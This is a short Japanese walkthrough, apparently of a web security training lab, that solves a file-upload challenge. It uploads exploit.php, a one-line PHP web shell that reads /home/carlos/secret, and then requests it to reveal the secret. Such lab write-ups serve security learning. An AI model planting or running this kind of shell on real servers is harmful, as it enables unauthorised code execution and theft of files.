Remote code execution via web shell upload
wienerでログインすると、アバター画像をアップロードする画面があらわれます。

テストで、JPGファイルをアップしてみます。

ファイルのアップ成功と表示されます。
戻ると、アップしたJPGファイルが表示されてます。

ヒストリーをみます。
フィルター設定ダイアログを開いて、
Filter by MIME type欄の
ImagesのチェックをONにして、Applyを押してください

/files/avatars/xx.jpg の
画像のリクエストが表示されたと思います。
エディタを使って、exploit.phpをいうファイルを作ります。
<?php echo file_get_contents('/home/carlos/secret'); ?>
アップロードフォームから、作ったexploit.phpをアップします。
アップが成功したページが表示されます。

内臓ブラウザのURLで、以下を叩きます。
/files/avatars/exploit.php
秘密のパスワードが表示されるので、Submit solutionに入れて、クリア!

–)v



コメント